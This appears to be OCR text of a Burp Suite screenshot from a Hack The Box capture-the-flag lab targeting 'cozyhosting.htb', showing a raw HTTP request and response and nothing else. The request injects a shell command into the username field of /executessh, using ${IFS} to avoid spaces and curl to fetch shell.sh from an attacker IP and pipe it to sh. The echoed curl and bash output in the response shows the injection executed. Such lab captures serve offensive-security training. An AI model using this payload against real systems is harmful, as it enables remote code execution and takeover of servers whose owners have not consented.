 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Cookie: JSESSIONID=4F6ECF4C6FBB02935D90DE3125321F0C
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 host=localhost&username=$(curl${IFS}10.10.14.54/shell.sh|sh);
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 04 Sep 2023 04:02:05 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=  % Total    % Received % Xferd  Average Speed
Time    Time     Time  Current                                 Dload  Upload   Total   Spent
Left  Speed  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
0100    63  100    63    0     0    217      0 --:--:-- --:--:-- --:--:--   217usage: ssh
[-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface]           [-b bind_address] [-c cipher_spec]
[-D [bind_address:]port]           [-E log_file] [-e escape_char] [-F configfile] [-I pkcs11]
[-i identity_file] [-J [user@]host[:port]] [-L address]           [-l login_name]
[-m mac_spec] [-O ctl_cmd] [-o option] [-p port]           [-Q query_option] [-R address] [-S
ctl_path] [-W host:port]           [-w local_tun[:remote_tun]] destination [command [argument
...]]/bin/bash: line 1: @localhost: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY